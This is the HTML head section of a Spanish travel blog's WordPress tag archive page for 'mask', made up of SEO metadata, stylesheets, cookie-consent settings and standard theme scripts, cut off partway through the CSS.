

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thewotme.com/tag/mask/
body_size: 28185
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>mask Archives - The World Thru My Eyes</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://thewotme.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://thewotme.com/wp-content/uploads/2021/01/favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://thewotme.com/tag/mask/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mask archivos" />
	<meta property="og:url" content="https://thewotme.com/tag/mask/" />
	<meta property="og:site_name" content="The World Thru My Eyes" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thewotme_viajes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://thewotme.com/tag/mask/","url":"https://thewotme.com/tag/mask/","name":"mask Archives - The World Thru My Eyes","isPartOf":{"@id":"https://thewotme.com/#website"},"primaryImageOfPage":{"@id":"https://thewotme.com/tag/mask/#primaryimage"},"image":{"@id":"https://thewotme.com/tag/mask/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/02/carnival-1658048_1280.jpg?fit=1280%2C960&ssl=1","breadcrumb":{"@id":"https://thewotme.com/tag/mask/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/tag/mask/#primaryimage","url":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/02/carnival-1658048_1280.jpg?fit=1280%2C960&ssl=1","contentUrl":"https://i0.wp.com/thewotme.com/wp-content/uploads/2018/02/carnival-1658048_1280.jpg?fit=1280%2C960&ssl=1","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://thewotme.com/tag/mask/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://thewotme.com/"},{"@type":"ListItem","position":2,"name":"mask"}]},{"@type":"WebSite","@id":"https://thewotme.com/#website","url":"https://thewotme.com/","name":"The World Thru My Eyes","description":"Blog de Viajes - Travel Blog - Blog de Viajes | Inspiración global para viajar","publisher":{"@id":"https://thewotme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thewotme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://thewotme.com/#organization","name":"The World Thru My Eyes","url":"https://thewotme.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://thewotme.com/#/schema/logo/image/","url":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","contentUrl":"https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg","width":570,"height":246,"caption":"The World Thru My Eyes"},"image":{"@id":"https://thewotme.com/#/schema/logo/image/"},"sameAs":["http://www.facebook.com/thewotmeblog","https://x.com/thewotme_viajes","http://www.instagram.com/thewotme"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed" href="https://thewotme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Feed de los comentarios" href="https://thewotme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The World Thru My Eyes &raquo; Etiqueta mask del feed" href="https://thewotme.com/tag/mask/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://thewotme.com/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thewotme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://thewotme.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://thewotme.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://thewotme.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://thewotme.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://thewotme.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Esta web usa cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://thewotme.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thewotme.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script defer crossorigin="anonymous" type="text/javascript" src="https://kit.fontawesome.com/27bfc93032.js" id="font-awesome-official-js"></script>
<link rel="https://api.w.org/" href="https://thewotme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thewotme.com/wp-json/wp/v2/tags/3927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thewotme.com/xmlrpc.php?rsd" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/thewotme.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/thewotme.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/thewotme.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="0edc988646";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Ahorrar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="S\u00ed";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}</style>


<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 